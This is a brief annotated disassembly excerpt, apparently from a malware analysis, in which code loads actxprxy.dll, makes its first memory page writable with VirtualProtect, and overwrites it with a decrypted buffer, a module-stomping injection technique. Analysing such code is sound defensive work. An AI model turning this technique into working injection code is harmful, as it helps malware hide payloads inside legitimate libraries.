 call ds:LoadLibraryA ; loads "actxprxy.dll" in process address space
actxprxy_dll_addr = esi
mov actxprxy_dll_addr, eax
test actxprxy_dll_addr, actxprxy_dll_addr
jz short loc_1000364C
lea eax, [ebp+flOldProtect]
mov [ebp+flOldProtect], 0
push eax ; lpflOldProtect
push PAGE_READWRITE ; flNewProtect
push 4096 ; dwSize
push actxprxy_dll_addr ; lpAddress
call ds:VirtualProtect ; makes actxprxy.dll first memory page writable
test eax, eax
jz short loc_1000364C
push 269h ; num
push decrypted_buffer ; src
push actxprxy_dll_addr ; dst
call memcpy ; copy decrypted buffer at the start of "actxprxy.dll" address space
add esp, 0Ch